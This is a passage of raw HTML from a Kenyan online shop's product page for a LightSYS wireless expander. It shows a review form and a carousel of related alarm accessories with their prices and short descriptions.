		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;LIGHTSYS WIRELESS EXPANDER&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lightsys-wireless-expander/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-341"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11300 status-publish last instock product_cat-alarm-system-accessories product_cat-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11300">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/surface-mount-door-contact-sensors/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-mc label-attribute-pa_model_number">MC</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/Magnetic-mettallic-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11294" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/surface-mount-door-contact-sensors/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/1-Magnetic-contact-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11301" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/1-Magnetic-contact.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/1-Magnetic-contact-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11300" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/surface-mount-door-contact-sensors/">SURFACE MOUNT &#8211; DOOR CONTACT SENSORS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/alarm-system-accessories/" rel="tag">Alarm system accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="11300" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=11300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11300" data-product_sku="" aria-label="Add to cart: &ldquo;SURFACE MOUNT - DOOR CONTACT SENSORS&rdquo;" rel="nofollow" data-success_message="&ldquo;SURFACE MOUNT - DOOR CONTACT SENSORS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11300" data-gtmkit_product_data="{&quot;id&quot;:&quot;11300&quot;,&quot;item_id&quot;:&quot;11300&quot;,&quot;item_name&quot;:&quot;SURFACE MOUNT - DOOR CONTACT SENSORS&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:500,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/surface-mount-door-contact-sensors/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11300">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10139 status-publish first instock product_cat-alarm-system-accessories product_cat-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10139">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/8-core-alarm-cable/" class="product-image-link">
			<img width="300" height="300" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/8-core-cable-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10140" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/8-core-cable-1.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/8-core-cable-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/8-core-alarm-cable/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/8-Core-cable-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10141" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/8-Core-cable-430x430.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/8-Core-cable-150x150.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10139" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/8-core-alarm-cable/">8 CORE ALARM CABLE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/alarm-system-accessories/" rel="tag">Alarm system accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					8 Core Alarm Cable for Domestic &amp; Commercial Security Installations Colour: White Length: 100m Packaging: Metal &amp; Cardboard Drum Number				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="10139" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=10139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10139" data-product_sku="" aria-label="Add to cart: &ldquo;8 CORE ALARM CABLE&rdquo;" rel="nofollow" data-success_message="&ldquo;8 CORE ALARM CABLE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10139" data-gtmkit_product_data="{&quot;id&quot;:&quot;10139&quot;,&quot;item_id&quot;:&quot;10139&quot;,&quot;item_name&quot;:&quot;8 CORE ALARM CABLE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:2500,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/8-core-alarm-cable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10139">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10126 status-publish last instock product_cat-alarm-system-accessories product_cat-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10126">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/magnetic-sensor/" class="product-image-link">
			<img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10127" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-1.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-1-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/magnetic-sensor/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10128" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Magnetic-contact.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10126" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/magnetic-sensor/">MAGNETIC SENSOR</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/alarm-system-accessories/" rel="tag">Alarm system accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;400.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					1.Abs Case, Ul Wire 1007# 22 Awg l-450mm 2.Contact Switch: n.c-.Contact Closed When Magnet And Reed Switch Are Together(n.o.;No/Nc Available)				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="10126" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=10126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10126" data-product_sku="" aria-label="Add to cart: &ldquo;MAGNETIC SENSOR&rdquo;" rel="nofollow" data-success_message="&ldquo;MAGNETIC SENSOR&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10126" data-gtmkit_product_data="{&quot;id&quot;:&quot;10126&quot;,&quot;item_id&quot;:&quot;10126&quot;,&quot;item_name&quot;:&quot;MAGNETIC SENSOR&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:400,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/magnetic-sensor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10126">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10121 status-publish first instock product_cat-alarm-system-accessories product_cat-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10121">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/vibration-sensor/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10123" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-700x700.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-800x800.jpg 800w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-768x768.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1-860x860.jpg 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-sensor-1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/vibration-sensor/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10122" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-700x700.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-800x800.jpg 800w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-768x768.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor-860x860.jpg 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Vibration-senor.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10121" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/vibration-sensor/">VIBRATION SENSOR</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/alarm-system-accessories/" rel="tag">Alarm system accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					# Compatible with your existing all brand of wired alarm burglary system.
# Easy installation.

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="10121" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=10121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10121" data-product_sku="" aria-label="Add to cart: &ldquo;VIBRATION SENSOR&rdquo;" rel="nofollow" data-success_message="&ldquo;VIBRATION SENSOR&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10121" data-gtmkit_product_data="{&quot;id&quot;:&quot;10121&quot;,&quot;item_id&quot;:&quot;10121&quot;,&quot;item_name&quot;:&quot;VIBRATION SENSOR&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:500,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/vibration-sensor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10121">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15248 status-publish last instock product_cat-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15248">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/eufy-security-alarm-5-piece-kits-white/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2025/02/1055.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15249" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2025/02/1055.png 430w, https://www.gemani.co.ke/wp-content/uploads/2025/02/1055-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/eufy-security-alarm-5-piece-kits-white/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2025/02/1056.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15250" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2025/02/1056.png 430w, https://www.gemani.co.ke/wp-content/uploads/2025/02/1056-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="15248" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/eufy-security-alarm-5-piece-kits-white/">EUFY SECURITY ALARM 5 PIECE KITS WHITE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;26,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><b>Easy Setup</b>: Install in minutes all by yourself. The entry sensors attach to doors and windows, while the motion sensor and keypad can be secured to walls via the included mounts.</li>
 	<li><b>No Monthly Fees</b>: Designed to protect your home as well as your wallet, eufy Security products are one-time purchases that combine security with convenience.</li>
 	<li><b>Instant Alerts</b>: Get notified as soon as motion or a breach is detected with the eufy Security app.</li>
 	<li><b>Security in Seconds</b>: Arm and disarm in seconds by keying in your password or directly from your phone via the eufy Security App.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="15248" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=15248" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15248" data-product_sku="" aria-label="Add to cart: &ldquo;EUFY SECURITY ALARM 5 PIECE KITS WHITE&rdquo;" rel="nofollow" data-success_message="&ldquo;EUFY SECURITY ALARM 5 PIECE KITS WHITE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="15248" data-gtmkit_product_data="{&quot;id&quot;:&quot;15248&quot;,&quot;item_id&quot;:&quot;15248&quot;,&quot;item_name&quot;:&quot;EUFY SECURITY ALARM 5 PIECE KITS WHITE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:26000,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/eufy-security-alarm-5-piece-kits-white/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15248">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11327 status-publish first instock product_cat-alarms product_cat-risco-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11327">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/lightsys-lcd-keypad/" class="product-image-link">
			<img width="430" height="203" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/LightSYS-LCD-Keypad.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11328" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/LightSYS-LCD-Keypad.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/LightSYS-LCD-Keypad-150x71.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11327" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/lightsys-lcd-keypad/">LIGHTSYS LCD KEYPAD</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/risco-alarms/" rel="tag">Risco Alarms</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;7,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Graphic LCD keypad with proximity reader. Compatible with LightSYS &amp; LightSYS™2 panels.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="11327" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
